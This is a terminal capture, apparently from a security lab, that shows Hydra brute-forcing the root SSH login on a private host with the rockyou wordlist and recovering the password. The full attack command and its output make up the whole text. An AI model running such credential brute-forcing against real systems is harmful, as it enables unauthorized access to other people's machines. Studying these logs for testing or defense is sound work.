 ┌──(attacker㉿attacker)-[~]
└─$ hydra -l root -P /home/attacker/rockyou.txt ssh://10.0.0.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-26 21:
07:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.8:22/
[STATUS] 105.00 tries/min, 105 tries in 00:01h, 14344294 to do in 2276:53h, 16 active
[22][ssh] host: 10.0.0.8   login: root   password: november
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-26 21:09:27